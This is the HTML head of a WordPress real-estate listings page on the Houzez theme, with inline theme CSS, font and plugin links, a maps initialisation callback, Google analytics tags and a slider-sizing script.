          scrollbar-color: #77c720 #f1f1f1;
      }

      .deals-table-wrap::-webkit-scrollbar-thumb {
          background: #77c720;
      }

      .deals-table-wrap::-webkit-scrollbar-thumb:hover {
          background: #77c720;
      }

      .deals-table-wrap::-webkit-scrollbar-track {
          background: #77c720;
      }

      .btn-primary,
      .fc-button-primary,
      .woocommerce nav.woocommerce-pagination ul li a:focus, 
      .woocommerce nav.woocommerce-pagination ul li a:hover, 
      .woocommerce nav.woocommerce-pagination ul li span.current {
        color: #fff;
        background-color: #77c720;
        border-color: #77c720; 
      }
      .btn-primary:focus, .btn-primary:focus:active,
      .fc-button-primary:focus,
      .fc-button-primary:focus:active {
        color: #fff;
        background-color: #77c720;
        border-color: #77c720; 
      }
      .btn-primary:hover,
      .fc-button-primary:hover {
        color: #fff;
        background-color: #77c720;
        border-color: #77c720; 
      }
      .btn-primary:active, 
      .btn-primary:not(:disabled):not(:disabled):active,
      .fc-button-primary:active,
      .fc-button-primary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: #77c720;
        border-color: #77c720; 
      }

      .btn-secondary,
      .woocommerce span.onsale,
      .woocommerce ul.products li.product .button,
      .woocommerce #respond input#submit.alt, 
      .woocommerce a.button.alt, 
      .woocommerce button.button.alt, 
      .woocommerce input.button.alt,
      .woocommerce #review_form #respond .form-submit input,
      .woocommerce #respond input#submit, 
      .woocommerce a.button, 
      .woocommerce button.button, 
      .woocommerce input.button {
        color: #fff;
        background-color: #77c720;
        border-color: #77c720; 
      }
      .btn-secondary:focus,
      .btn-secondary:focus:active {
        color: #fff;
        background-color: #77c720;
        border-color: #77c720; 
      }
      .woocommerce ul.products li.product .button:focus,
      .woocommerce ul.products li.product .button:active,
      .woocommerce #respond input#submit.alt:focus, 
      .woocommerce a.button.alt:focus, 
      .woocommerce button.button.alt:focus, 
      .woocommerce input.button.alt:focus,
      .woocommerce #respond input#submit.alt:active, 
      .woocommerce a.button.alt:active, 
      .woocommerce button.button.alt:active, 
      .woocommerce input.button.alt:active,
      .woocommerce #review_form #respond .form-submit input:focus,
      .woocommerce #review_form #respond .form-submit input:active,
      .woocommerce #respond input#submit:active, 
      .woocommerce a.button:active, 
      .woocommerce button.button:active, 
      .woocommerce input.button:active,
      .woocommerce #respond input#submit:focus, 
      .woocommerce a.button:focus, 
      .woocommerce button.button:focus, 
      .woocommerce input.button:focus {
        color: #fff;
        background-color: #77c720;
        border-color: #77c720; 
      }
      .btn-secondary:hover,
      .woocommerce ul.products li.product .button:hover,
      .woocommerce #respond input#submit.alt:hover, 
      .woocommerce a.button.alt:hover, 
      .woocommerce button.button.alt:hover, 
      .woocommerce input.button.alt:hover,
      .woocommerce #review_form #respond .form-submit input:hover,
      .woocommerce #respond input#submit:hover, 
      .woocommerce a.button:hover, 
      .woocommerce button.button:hover, 
      .woocommerce input.button:hover {
        color: #fff;
        background-color: #333333;
        border-color: #333333; 
      }
      .btn-secondary:active, 
      .btn-secondary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: #333333;
        border-color: #333333; 
      }

      .btn-primary-outlined {
        color: #77c720;
        background-color: transparent;
        border-color: #77c720; 
      }
      .btn-primary-outlined:focus, .btn-primary-outlined:focus:active {
        color: #77c720;
        background-color: transparent;
        border-color: #77c720; 
      }
      .btn-primary-outlined:hover {
        color: #fff;
        background-color: #77c720;
        border-color: #77c720; 
      }
      .btn-primary-outlined:active, .btn-primary-outlined:not(:disabled):not(:disabled):active {
        color: #77c720;
        background-color: rgba(26, 26, 26, 0);
        border-color: #77c720; 
      }

      .btn-secondary-outlined {
        color: #77c720;
        background-color: transparent;
        border-color: #77c720; 
      }
      .btn-secondary-outlined:focus, .btn-secondary-outlined:focus:active {
        color: #77c720;
        background-color: transparent;
        border-color: #77c720; 
      }
      .btn-secondary-outlined:hover {
        color: #fff;
        background-color: #333333;
        border-color: #333333; 
      }
      .btn-secondary-outlined:active, .btn-secondary-outlined:not(:disabled):not(:disabled):active {
        color: #77c720;
        background-color: rgba(26, 26, 26, 0);
        border-color: #333333; 
      }

      .btn-call {
        color: #77c720;
        background-color: transparent;
        border-color: #77c720; 
      }
      .btn-call:focus, .btn-call:focus:active {
        color: #77c720;
        background-color: transparent;
        border-color: #77c720; 
      }
      .btn-call:hover {
        color: #77c720;
        background-color: rgba(26, 26, 26, 0);
        border-color: #333333; 
      }
      .btn-call:active, .btn-call:not(:disabled):not(:disabled):active {
        color: #77c720;
        background-color: rgba(26, 26, 26, 0);
        border-color: #333333; 
      }
      .icon-delete .btn-loader:after{
          border-color: #77c720 transparent #77c720 transparent
      }
    
      .header-v1 {
        background-color: #004274;
        border-bottom: 1px solid #004274; 
      }

      .header-v1 a.nav-link,
      .header-v1 .btn-phone-number a {
        color: #ffffff; 
      }

      .header-v1 a.nav-link:hover,
      .header-v1 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }
      .header-desktop .main-nav .nav-link {
          letter-spacing: 0px;
      }
      .header-v1 .btn-phone-number a:hover,
      .header-v1 .btn-phone-number a:active {
        color: #00aeff;
      }
    
      .header-v2 .header-top,
      .header-v5 .header-top,
      .header-v2 .header-contact-wrap {
        background-color: #ffffff; 
      }

      .header-v2 .header-bottom, 
      .header-v5 .header-bottom {
        background-color: #004274;
      }

      .header-v2 .header-contact-wrap .header-contact-right, .header-v2 .header-contact-wrap .header-contact-right a, .header-contact-right a:hover, header-contact-right a:active {
        color: #004274; 
      }

      .header-v2 .header-contact-left {
        color: #004274; 
      }

      .header-v2 .header-bottom,
      .header-v2 .navbar-nav > li,
      .header-v2 .navbar-nav > li:first-of-type,
      .header-v5 .header-bottom,
      .header-v5 .navbar-nav > li,
      .header-v5 .navbar-nav > li:first-of-type {
        border-color: rgba(255,255,255,0.2);
      }

      .header-v2 a.nav-link,
      .header-v5 a.nav-link {
        color: #ffffff; 
      }

      .header-v2 a.nav-link:hover,
      .header-v2 a.nav-link:active,
      .header-v5 a.nav-link:hover,
      .header-v5 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v2 .header-contact-right a:hover, 
      .header-v2 .header-contact-right a:active,
      .header-v3 .header-contact-right a:hover, 
      .header-v3 .header-contact-right a:active {
        background-color: transparent;
      }

      .header-v2 .header-social-icons a,
      .header-v5 .header-social-icons a {
        color: #004274; 
      }
    
      .header-v3 .header-top {
        background-color: #004274; 
      }

      .header-v3 .header-bottom {
        background-color: #004272; 
      }

      .header-v3 .header-contact,
      .header-v3-mobile {
        background-color: #00aeef;
        color: #ffffff; 
      }

      .header-v3 .header-bottom,
      .header-v3 .login-register,
      .header-v3 .navbar-nav > li,
      .header-v3 .navbar-nav > li:first-of-type {
        border-color: ; 
      }

      .header-v3 a.nav-link, 
      .header-v3 .header-contact-right a:hover, .header-v3 .header-contact-right a:active {
        color: #ffffff; 
      }

      .header-v3 a.nav-link:hover,
      .header-v3 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v3 .header-social-icons a {
        color: #FFFFFF; 
      }
    
      .header-v4 {
        background-color: #ffffff; 
      }

      .header-v4 a.nav-link,
      .header-v4 .btn-phone-number a {
        color: #000000; 
      }

      .header-v4 a.nav-link:hover,
      .header-v4 a.nav-link:active {
        color: #77c720;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v4 .btn-phone-number a:hover,
      .header-v4 .btn-phone-number a:active {
        color: #77c720;
      }
    
      .header-v6 .header-top {
        background-color: #00AEEF; 
      }

      .header-v6 a.nav-link {
        color: #FFFFFF; 
      }

      .header-v6 a.nav-link:hover,
      .header-v6 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v6 .header-social-icons a {
        color: #FFFFFF; 
      }
    
      .header-transparent-wrap .header-v4 {
        border-bottom: 1px none rgba(255,255,255,0.3); 
      }
    
      .header-transparent-wrap .header-v4 .nav-link, 
      .header-transparent-wrap .header-v4 .login-register-nav a, 
      .header-transparent-wrap .btn-phone-number a {
        color: #ffffff;
      }

      .header-transparent-wrap .header-v4 .nav-link:hover, 
      .header-transparent-wrap .header-v4 .nav-link:active {
        color: #77c720; 
      }

      .header-transparent-wrap .header-v4 .login-register-nav a:hover, 
      .header-transparent-wrap .header-v4 .login-register-nav a:active,
      .header-transparent-wrap .btn-phone-number a:hover,
      .header-transparent-wrap .btn-phone-number a:active {
        color: #77c720;
      }
    
      .main-nav .navbar-nav .nav-item .dropdown-menu,
      .login-register .login-register-nav li .dropdown-menu {
        background-color: rgba(255,255,255,0.95); 
      }

      .login-register .login-register-nav li .dropdown-menu:before {
          border-left-color: rgba(255,255,255,0.95);
          border-top-color: rgba(255,255,255,0.95);
      }

      .main-nav .navbar-nav .nav-item .nav-item a,
      .login-register .login-register-nav li .dropdown-menu .nav-item a {
        color: #2e3e49;
        border-bottom: 1px solid #e6e6e6; 
      }

      .main-nav .navbar-nav .nav-item .nav-item a:hover,
      .main-nav .navbar-nav .nav-item .nav-item a:active,
      .login-register .login-register-nav li .dropdown-menu .nav-item a:hover {
        color: #77c720; 
      }
      .main-nav .navbar-nav .nav-item .nav-item a:hover,
      .main-nav .navbar-nav .nav-item .nav-item a:active,
      .login-register .login-register-nav li .dropdown-menu .nav-item a:hover {
          background-color: rgba(243,247,249,0.1);
      }
    
      .header-main-wrap .btn-create-listing {
        color: #77c720;
        border: 1px solid #77c720;
        background-color: #ffffff; 
      }

      .header-main-wrap .btn-create-listing:hover,
      .header-main-wrap .btn-create-listing:active {
        color: rgba(255,255,255,1);
        border: 1px solid #77c720;
        background-color: rgba(119,199,32,1); 
      }
    
      .header-transparent-wrap .header-v4 a.btn-create-listing,
      .header-transparent-wrap .login-register .favorite-link .btn-bubble {
        color: #ffffff;
        border: 1px solid #ffffff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-transparent-wrap .header-v4 a.btn-create-listing:hover,
      .header-transparent-wrap .header-v4 a.btn-create-listing:active {
        color: rgba(255,255,255,1);
        border: 1px solid #00AEEF;
        background-color: rgba(0,174,239,1); 
      }
    
      .header-transparent-wrap .logged-in-nav a,
      .logged-in-nav a {
        color: #2e3e49;
        border-color: #e6e6e6;
        background-color: #FFFFFF; 
      }

      .header-transparent-wrap .logged-in-nav a:hover,
      .header-transparent-wrap .logged-in-nav a:active,
      .logged-in-nav a:hover,
      .logged-in-nav a:active {
        color: #2e3e49;
        background-color: rgba(204,204,204,0.15);
        border-color: #e6e6e6; 
      }
    
      .form-control::-webkit-input-placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }
      .bootstrap-select > .dropdown-toggle.bs-placeholder, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:active, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:focus, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:hover {
        color: #a1a7a8; 
      }
      .form-control::placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap ::-moz-placeholder,
      .advanced-search ::-moz-placeholder,
      .advanced-search-banner-wrap ::-moz-placeholder,
      .overlay-search-advanced-module ::-moz-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-ms-input-placeholder,
      .advanced-search :-ms-input-placeholder,
      .advanced-search-banner-wrap ::-ms-input-placeholder,
      .overlay-search-advanced-module ::-ms-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-moz-placeholder,
      .advanced-search :-moz-placeholder,
      .advanced-search-banner-wrap :-moz-placeholder,
      .overlay-search-advanced-module :-moz-placeholder {
        color: #a1a7a8; 
      }

      .advanced-search .form-control,
      .advanced-search .bootstrap-select > .btn,
      .location-trigger,
      .location-search .location-trigger,
      .vertical-search-wrap .form-control,
      .vertical-search-wrap .bootstrap-select > .btn,
      .step-search-wrap .form-control,
      .step-search-wrap .bootstrap-select > .btn,
      .advanced-search-banner-wrap .form-control,
      .advanced-search-banner-wrap .bootstrap-select > .btn,
      .search-banner-wrap .form-control,
      .search-banner-wrap .bootstrap-select > .btn,
      .overlay-search-advanced-module .form-control,
      .overlay-search-advanced-module .bootstrap-select > .btn,
      .advanced-search-v2 .advanced-search-btn,
      .advanced-search-v2 .advanced-search-btn:hover {
        border-color: #cccccc; 
      }

      .advanced-search-nav,
      .search-expandable,
      .overlay-search-advanced-module,
      .advanced-search-half-map,
      .half-map-wrap #advanced-search-filters {
        background-color: #FFFFFF; 
      }
      .btn-search {
        color: #ffffff;
        background-color: #77c720;
        border-color: #77c720;
      }
      .btn-search:hover, .btn-search:active  {
        color: #ffffff;
        background-color: #007baf;
        border-color: #007baf;
      }
      .advanced-search-btn {
        color: #666666;
        background-color: #ffffff;
        border-color: #dce0e0; 
      }
      .advanced-search-btn:hover, .advanced-search-btn:active {
        color: #000000;
        background-color: #ffffff;
        border-color: #dce0e0; 
      }
      .advanced-search-btn:focus {
        color: #666666;
        background-color: #ffffff;
        border-color: #dce0e0; 
      }
      .search-expandable-label {
        color: #ffffff;
        background-color: #ff6e00;
      }
      .advanced-search-nav {
        padding-top: 10px;
        padding-bottom: 10px;
      }
      .features-list-wrap .control--checkbox,
      .features-list-wrap .control--radio,
      .range-text, 
      .features-list-wrap .control--checkbox, 
      .features-list-wrap .btn-features-list, 
      .overlay-search-advanced-module .search-title, 
      .overlay-search-advanced-module .overlay-search-module-close {
          color: #222222;
      }
      .advanced-search-half-map {
        background-color: #FFFFFF; 
      }
      .advanced-search-half-map .range-text, 
      .advanced-search-half-map .features-list-wrap .control--checkbox, 
      .advanced-search-half-map .features-list-wrap .btn-features-list {
          color: #222222;
      }
      .reset-search-btn {
        background-color: #ffffff;
        color: #8b9898;
        border-color: #dce0e0; 
      }
      .reset-search-btn:hover {
        background-color: #f7f8f8;
        color: #717f7f;
        border-color: #00aeff; 
      }
    
      .save-search-btn {
          border-color: #28a745 ;
          background-color: #28a745 ;
          color: #ffffff ;
      }
      .save-search-btn:hover,
      .save-search-btn:active {
          border-color: #28a745;
          background-color: #28a745 ;
          color: #ffffff ;
      }
    .label-featured {
      background-color: #77c720;
      color: #ffffff; 
    }
    
    .dashboard-sidebar {
      background-color: #00365e; 
    }

    .nav-box ul li a {
      color: #ffffff; 
    }
    
    .nav-box h5 {
      color: #9ca3af;
    }

    .nav-box ul li a:hover, .nav-box ul li a.active {
      background-color: #003a64;
      color: #4cc6f4; 
    }
    .nav-box ul li a.active {
      border-color: #00aeff;
    }
    .sidebar-logo {
      background-color: #002b4b;
    }
    .sidebar-logo .logo {
      border-color: #374151;
    }
    
      .detail-wrap {
        background-color: rgba(119,199,32,0.1);
        border-color: #77c720; 
      }
      #houzez-overview-listing-map {
        height: 180px;
      }
    
      .header-mobile {
        background-color: #ffffff; 
      }
      .header-mobile .toggle-button-left,
      .header-mobile .toggle-button-right {
        color: #000000; 
      }

      .nav-mobile:not(.houzez-nav-menu-main-mobile-wrap) .main-nav .nav-item a {
        border-bottom: 1px solid #ffffff;
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav,
      .nav-mobile .navi-login-register {
        background-color: #ffffff; 
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav .nav-item .nav-item a,
      .nav-mobile .main-nav .nav-item a,
      .navi-login-register .main-nav .nav-item a {
        color: #000000;
        border-bottom: 1px solid #ffffff;
        background-color: #ffffff;
      }
      #nav-mobile .nav-mobile-trigger {
        color: #000000;
      }

      .nav-mobile .btn-create-listing,
      .navi-login-register .btn-create-listing {
        color: #fff;
        border: 1px solid #77c720;
        background-color: #77c720; 
      }

      .nav-mobile .btn-create-listing:hover, .nav-mobile .btn-create-listing:active,
      .navi-login-register .btn-create-listing:hover,
      .navi-login-register .btn-create-listing:active {
        color: #fff;
        border: 1px solid #77c720;
        background-color: rgba(0, 174, 255, 0.65); 
      }
      .offcanvas-header {
        background-color: #ffffff;
        color: #333333;
      }
      .offcanvas-header .btn-close {
        color: #333333;
      }
    .top-bar-wrap,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu {
      background-color: #ffffff;
    }
    .top-bar-wrap a,
    .top-bar-contact,
    .top-bar-slogan,
    .top-bar-wrap .btn,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu,
    .top-bar-wrap .navbar-toggler {
      color: #000000;
    }
    .top-bar-wrap a:hover,
    .top-bar-wrap a:active,
    .top-bar-wrap .btn:hover,
    .top-bar-wrap .btn:active,
    .top-bar-wrap .dropdown-menu li:hover,
    .top-bar-wrap .dropdown-menu li:active,
    .switcher-wrap .dropdown-menu li:hover,
    .switcher-wrap .dropdown-menu li:active {
      color: rgba(119,199,32,1);
    }
    .class-energy-indicator:nth-child(1) {
        background-color: #33a357;
    }
    .class-energy-indicator:nth-child(2) {
        background-color: #79b752;
    }
    .class-energy-indicator:nth-child(3) {
        background-color: #c3d545;
    }
    .class-energy-indicator:nth-child(4) {
        background-color: #fff12c;
    }
    .class-energy-indicator:nth-child(5) {
        background-color: #edb731;
    }
    .class-energy-indicator:nth-child(6) {
        background-color: #d66f2c;
    }
    .class-energy-indicator:nth-child(7) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(8) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(9) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(10) {
        background-color: #cc232a;
    }
    
    /* GHG Emissions Colors for French/EU mode */
    .class-ghg-indicator:nth-child(1) {
        background-color: #5d9cd3;
    }
    .class-ghg-indicator:nth-child(2) {
        background-color: #70b0d9;
    }
    .class-ghg-indicator:nth-child(3) {
        background-color: #8cc4e3;
    }
    .class-ghg-indicator:nth-child(4) {
        background-color: #98cdeb;
    }
    .class-ghg-indicator:nth-child(5) {
        background-color: #5966ab;
    }
    .class-ghg-indicator:nth-child(6) {
        background-color: #3e4795;
    }
    .class-ghg-indicator:nth-child(7) {
        background-color: #2d2e7f;
    }
    
      .agent-detail-page-v2 .agent-profile-wrap { background-color:#0e4c7b }
      .agent-detail-page-v2 .agent-list-position a, .agent-detail-page-v2 .agent-profile-header h1, .agent-detail-page-v2 .rating-score-text, .agent-detail-page-v2 .agent-profile-address address, .agent-detail-page-v2 .badge-success { color:#ffffff }

      .agent-detail-page-v2 .all-reviews, .agent-detail-page-v2 .agent-profile-cta a { color:#00aeff }
    
    .footer-top-wrap {
      background-color: #000000; 
    }

    .footer-bottom-wrap {
      background-color: #000000; 
    }

    .footer-top-wrap,
    .footer-top-wrap a,
    .footer-bottom-wrap,
    .footer-bottom-wrap a,
    .footer-top-wrap
        .property-item-widget
        .right-property-item-widget-wrap
        .item-amenities,
    .footer-top-wrap
        .property-item-widget
        .right-property-item-widget-wrap
        .item-price-wrap,
    .footer-top-wrap .blog-post-content-widget h4 a,
    .footer-top-wrap .blog-post-content-widget,
    .footer-top-wrap .form-tools .control,
    .footer-top-wrap .slick-dots li.slick-active button:before,
    .footer-top-wrap .slick-dots li button::before,
    .footer-top-wrap
        .widget
        ul:not(.item-amenities):not(.item-price-wrap):not(.contact-list):not(
            .dropdown-menu
        ):not(.nav-tabs)
        li
        span {
      color: #ffffff; 
    }
    
          .footer-top-wrap a:hover,
          .footer-bottom-wrap a:hover,
          .footer-top-wrap .blog-post-content-widget h4 a:hover {
            color: rgba(119,199,32,1); 
          }
        .houzez-osm-cluster {
            background-image: url(https://bahriatownlistings.com/wp-content/uploads/2018/09/cluster.png);
            text-align: center;
            color: #fff;
            width: 48px;
            height: 48px;
            line-height: 48px;
        }
    @media (max-width:768px) {.container {
    overflow: hidden;
}
.property-overview-wrap ul li {
    display: inline;
}
}
/*# sourceURL=houzez-style-inline-css */
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://bahriatownlistings.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1768520518" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1768520518" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1768520518" /></noscript><link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" id="houzez-maps-callback-js-after">
/* <![CDATA[ */
window.houzezMapCallback = function() { 
            if (window.jQuery) {
                jQuery(document).ready(function($) {
                    if (window.houzez && window.houzez.Maps) {
                        // Initialize Maps module
                        if ($("#houzez-properties-map").length > 0 || $("input[name=\"search_location\"]").length > 0) {
                            window.houzez.Maps.init();
                        }
                        // Initialize SinglePropertyMap
                        if ( ($("#houzez-single-listing-map").length > 0 || $("#houzez-single-listing-map-address").length > 0 || $("#houzez-single-listing-map-elementor").length > 0) && window.houzez.SinglePropertyMap) {
                            window.houzez.SinglePropertyMap.loadMapFromDOM();
                        }
                        // Initialize SingleAgentMap
                        if ($("#houzez-agent-sidebar-map").length > 0 && window.houzez.SingleAgentMap) {
                            window.houzez.SingleAgentMap.init();
                        }
                        // Initialize SinglePropertyOverviewMap
                        if ($("#houzez-overview-listing-map").length > 0 && window.houzez.SinglePropertyOverviewMap) {
                            window.houzez.SinglePropertyOverviewMap.init();
                        }
                    }
                });
            }
        };
//# sourceURL=houzez-maps-callback-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-content/plugins/shortcode-for-current-date/dist/script.js?ver=6.9" id="shortcode-for-current-date-script-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-content/plugins/houzez-studio/public/js/houzez-studio-public.js?ver=1.3.2" id="houzez-studio-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-7MZXHBJR2Q" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bahriatownlistings.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-7MZXHBJR2Q");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://bahriatownlistings.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bahriatownlistings.com/wp-json/wp/v2/property_area/517" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bahriatownlistings.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Redux 4.5.10" /><meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W8JFXX8');</script>
<!-- End Google Tag Manager --><meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC9iYWhyaWF0b3dubGlzdGluZ3MuY29tXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGYXJlYSUyRnByZWNpbmN0LTMwJTJGJmFtcDtfd3Bub25jZT0zYTQzMGVjNmEyIn0=" /><!-- Favicon --><link rel="shortcut icon" href="https://bahriatownlistings.com/wp-content/uploads/2016/06/favicon.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" href="https://bahriatownlistings.com/wp-content/uploads/2016/06/icon-57x57-1.png"><!-- Apple iPhone Retina Icon --><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://bahriatownlistings.com/wp-content/uploads/2016/06/icon-114x114-1.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://bahriatownlistings.com/wp-content/uploads/2016/06/icon-72x72-1.png"><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>

<body class="archive tax-property_area term-precinct-30 term-517 wp-theme-houzez houzez-theme houzez-footer-position elementor-default elementor-kit-7">
<!-- Google Tag Manager (noscript) -->
